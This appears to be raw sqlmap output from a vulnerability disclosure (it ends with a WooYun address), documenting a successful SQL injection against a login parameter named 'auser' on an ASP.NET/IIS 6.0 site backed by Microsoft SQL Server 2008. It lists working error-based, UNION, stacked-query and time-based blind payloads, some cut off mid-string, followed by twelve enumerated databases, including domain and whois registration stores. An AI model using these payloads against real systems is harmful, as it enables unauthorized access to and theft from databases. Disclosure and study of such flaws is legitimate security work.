 ---
Place: GET
Parameter: auser
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=chklogin&auser=1' AND 7554=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: action=chklogin&auser=-9133' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=chklogin&auser=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=chklogin&auser=1' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
available databases [12]:
[*] domain_cp
[*] domain_verisign
[*] Fenxi
[*] master
[*] model
[*] msdb
[*] regdb
[*] regdb_whois
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] vcp
www.wooyun.org